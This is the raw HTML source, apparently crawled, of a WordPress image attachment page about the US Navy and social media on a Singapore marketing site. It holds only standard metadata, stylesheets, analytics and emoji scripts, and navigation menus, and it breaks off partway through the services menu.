

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/
body_size: 13071
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!-->
<html lang="en-US"><!--<![endif]-->
<head>
<meta charset="UTF-8" /> 


<title>US-Navy-Into-Social-Media - Social Media Online</title>

<script type="text/javascript">var $WP_ROOT_URL = "http://socialmediaonline.com"; var $WP_IS_MOBILE = false;</script>

<meta name='viewport' content='width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0' />

<link rel="pingback" href="http://socialmediaonline.com/xmlrpc.php" />

<!--[if IE]>
<style type="text/css">input[type=text].wpcf7-form-control.wpcf7-quiz { width:50% !important; }</style>
<![endif]-->
<!--[if lt IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="http://socialmediaonline.com/wp-content/themes/nexon/css/ltie9.css" />
<![endif]-->

<link rel='stylesheet' href="https://fonts.googleapis.com/css?family=Raleway:400,300,100,700|Vollkorn:400,300,100,700|Lato:400,300,100,700|Open+Sans:400,300,100,700&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type='text/css' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="US-Navy-Into-Social-Media - Social Media Online" />
	<meta property="og:url" content="http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/" />
	<meta property="og:site_name" content="Social Media Online" />
	<meta property="article:publisher" content="http://www.facebook.com/socialmediaonline" />
	<meta property="og:image" content="http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media" />
	<meta property="og:image:width" content="625" />
	<meta property="og:image:height" content="225" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/","url":"http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/","name":"US-Navy-Into-Social-Media - Social Media Online","isPartOf":{"@id":"http://socialmediaonline.com/#website"},"primaryImageOfPage":{"@id":"http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/#primaryimage"},"image":{"@id":"http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/#primaryimage"},"thumbnailUrl":"http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media.jpg","datePublished":"2014-12-02T13:03:23+00:00","dateModified":"2014-12-02T13:03:23+00:00","breadcrumb":{"@id":"http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/#primaryimage","url":"http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media.jpg","contentUrl":"http://socialmediaonline.com/wp-content/uploads/2009/12/US-Navy-Into-Social-Media.jpg","width":625,"height":225},{"@type":"BreadcrumbList","@id":"http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Government Agencies Who Use Social Media","item":"http://socialmediaonline.com/government-agencies-who-use-social-media/"},{"@type":"ListItem","position":2,"name":"US-Navy-Into-Social-Media"}]},{"@type":"WebSite","@id":"http://socialmediaonline.com/#website","url":"http://socialmediaonline.com/","name":"Social Media Online","description":"Marketing and Branding Awareness","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://socialmediaonline.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; Feed" href="http://socialmediaonline.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; Comments Feed" href="http://socialmediaonline.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Social Media Online &raquo; US-Navy-Into-Social-Media Comments Feed" href="http://socialmediaonline.com/government-agencies-who-use-social-media/us-navy-into-social-media/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/socialmediaonline.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' href="https://fonts.googleapis.com/css?family=Raleway:400,300,100,700|Vollkorn:400,300,100,700|Lato:400,300,100,700|Open+Sans:400,300,100,700&subset=latin,cyrillic-ext,greek-ext,greek,vietnamese,latin-ext,cyrillic" type='text/css' />
<link rel='stylesheet' id='mailchimpSF_main_css-css' href='http://socialmediaonline.com/?mcsf_action=main_css&#038;ver=6.3.7' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css' href='http://socialmediaonline.com/wp-content/plugins/mailchimp/css/ie.css?ver=6.3.7' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ozy-main-css' href='http://socialmediaonline.com/?ozy_action=main_css&#038;ver=1.2&#038;ozy_post_id=4339&#038;ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://socialmediaonline.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://socialmediaonline.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='http://socialmediaonline.com/wp-content/themes/nexon/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='shortcut icon' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico32.png'/>
<link rel='apple-touch-icon' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico32.png'/>
<link rel='apple-touch-icon' sizes='114x114' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico114.png' />
<link rel='apple-touch-icon' sizes='144x144' href='http://socialmediaonline.com/wp-content/uploads/2013/06/favico144.png' />
<meta name='msapplication-TileImage' content='http://socialmediaonline.com/wp-content/uploads/2013/06/favico144.png' />
<script type="text/javascript">
/* <![CDATA[ */
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-7376387-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
/* ]]> */
</script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/plugins/pbk-mega-menu-for-wordpress/js/pbk-custom.js?ver=1.0' id='pbkcustomscript-js'></script>
<script type='text/javascript' src='http://socialmediaonline.com/wp-content/themes/nexon/scripts/modernizr.js' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="http://socialmediaonline.com/wp-json/" /><link rel="alternate" type="application/json" href="http://socialmediaonline.com/wp-json/wp/v2/media/4339" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://socialmediaonline.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='http://socialmediaonline.com/?p=4339' />
<link rel="alternate" type="application/json+oembed" href="http://socialmediaonline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsocialmediaonline.com%2Fgovernment-agencies-who-use-social-media%2Fus-navy-into-social-media%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://socialmediaonline.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fsocialmediaonline.com%2Fgovernment-agencies-who-use-social-media%2Fus-navy-into-social-media%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://socialmediaonline.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
</head>

<body class="attachment attachment-template-default single single-attachment postid-4339 attachmentid-4339 attachment-jpeg wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
	
	    

    <!--top navigation menu-->
    <header id="menu-wrapper" class="navbar navbar-inverse navbar-static-top full">
        <div class="navbar-inner">
            <div class="container">
                               
                <div class="nav-collapse collapse">
                
                    <!--logo-->
                    <div id="logo" class="cfnt">
                        <a href="http://socialmediaonline.com"><img src="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logo.png" alt="Social Media Online" class="retina"  data-retina-img="http://socialmediaonline.com/wp-content/uploads/logo/social_media_logox2.png" title="Social Media Online"/></a>                    </div>
                    <!--/logo-->
                
                    	
		<div id="pbk-mega-wrap">
    	<ul id="pbk-mega-menu">
    	    	
        
                
        		<li class="pbk_menu_item-1  drop-item" id="contact">
        		      <a href="#" 	><span>CONTACT</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 20px;">Contact Us:</span></p>
<p><a href="http://socialmediaonline.com/contact/enquiry/">General Queries</a></p>
<p><a title="Services Enquiry" href="http://socialmediaonline.com/contact/services-enquiry/">Services Queries</a></p>

		</div>
	</div>
<div class="wpb_content_element ">&nbsp;</div>
<div class="wpb_gmaps_widget wpb_content_element" >
		<div class="wpb_wrapper">
		<div class="wpb_map_wraper">
			<iframe width="100%" height="200" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="https://maps.google.com.sg/maps?expflags=enable_star_based_justifications:true&amp;ie=UTF8&amp;cid=16988658430631494823&amp;q=Singapore+Social+Media+Online+-+SEO+Services+and+Social+Media&amp;iwloc=A&amp;gl=SG&amp;hl=en&amp;t=m&amp;z=14&amp;output=embed"></iframe>		</div>
	</div>
</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fancy_picture_box_4447" class="wpb_content_element fancy-picture-box "><div>
<div class="icon-star"></div>
<img src="http://socialmediaonline.com/wp-content/uploads/2013/07/boximg3.jpg" alt="General Queries"/><div class="fancy-picture-box-title"><h5>
<a href="http://socialmediaonline.com/contact/enquiry/"  target="_self" title="General Queries">
General Queries</a>

</h5></div>
</div></div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="fancy_picture_box_2340" class="wpb_content_element fancy-picture-box "><div>
<div class="icon-thumbs-up"></div>
<img src="http://socialmediaonline.com/wp-content/uploads/2013/07/boximg2.jpg" alt="Services Enquiries"/><div class="fancy-picture-box-title"><h5>
<a href="http://socialmediaonline.com/contact/services-enquiry/"  target="_self" title="Services Enquiries">
Services Enquiries</a>

</h5></div>
</div></div>
</div></div></div></div></div></div></div></div>
        		          	</div><!-- .drop-content -->
        		          </div>  
        		             		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-2  " id="blog">
        		      <a href="/blog/" 	><span>BLOG</span></a>
        		      
        		              		              		      
        		</li><!-- End of List Item -->
				
				
            
        
                
        		<li class="pbk_menu_item-3  drop-item" id="services">
        		      <a href="#" 	><span>SERVICES</span></a>
        		      
        		              		              		          <div class="drop">
        		          	<div class="drop-content">			
        		          		<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><span style="font-size: 14px;"><strong><a title="Online Marketing Services" href="http://socialmediaonline.com/online-marketing-services/">Online Marketing Services</a></strong></span></p>
<p><span style="font-size: 14px;"><strong><a title="SEO Services" href="http://socialmediaonline.com/online-marketing-services/seo-services-singapore/">SEO Services Singapore</a></strong></span></p>
<p>Strategy and Consulting</p>
<p>Website Development</p>
<p>Search Engine Optimisation</p>
<p>Social Media Marketing</p>
<p>Online Advertising</p>
<p>Content Creation</p>
<p>Online Reputation Management</p>
<p>Strategic Messaging</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><span style="font-size: 14px;">Packages</span></strong></p>

		</div>
	</div>
